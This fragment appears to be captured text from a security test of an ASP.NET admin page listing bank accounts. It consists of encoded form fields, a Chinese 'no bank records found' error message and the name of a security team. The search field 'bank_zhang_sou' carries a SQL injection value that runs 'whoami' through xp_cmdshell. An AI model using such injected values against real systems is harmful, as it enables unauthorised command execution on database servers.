 kAgEPDxYCHwEFAzM3MmRkAgQPDxYCHgRUZXh0BRA8YT7lhbE1NTHpobU8L2E%2BZGQCBQ8PFgIfAgUBMmRkAgYPDxYCHgtOYXZpZ2F0
MFKC9hZG1pbi9iYW5rX3l1YW5fbGlzdC5hc3B4P3doZXJlPSZQYWdlPTFkZAIIDw8WAh8DBSgvYWRtaW4vYmFua195dWFuX2xpc3QuYXNweD
U9JlBhZ2U9NTUxZGRkrjpvbVs3TiJS8ADBqfArSbsJYgYLMTTwVFxDkktsp20%3D&__VIEWSTATEGENERATOR=3F126F4E&
__EVENTVALIDATION=%2FwEdAA4P0buvpJpreyoFtrFP6VzVD8Vy94KSY4OudWASpD8vymO2KFA34A9QhwCTCNQyO6QHki5wAMytt1tYemA
wshvXLh4vLNnHgEtAbP9tuHD%2B95TY53pV506pe3Gh%2B1lR6kZznA2N6S5nbYPcDvuPUWqjBJX9UWDfDl7GAcbtuiaEfxgEXFXVPaLd48zG7i
zoy5&bank_zhang_sou=1%';exec master.dbo.xp_cmdshell 'whoami';-- &txt_sou=&ButBK=%E6%90%9C%E7%B4%A2
查询银行信息数据为空，请确认银行账号是否填写正确！
TideSec安全团队
确定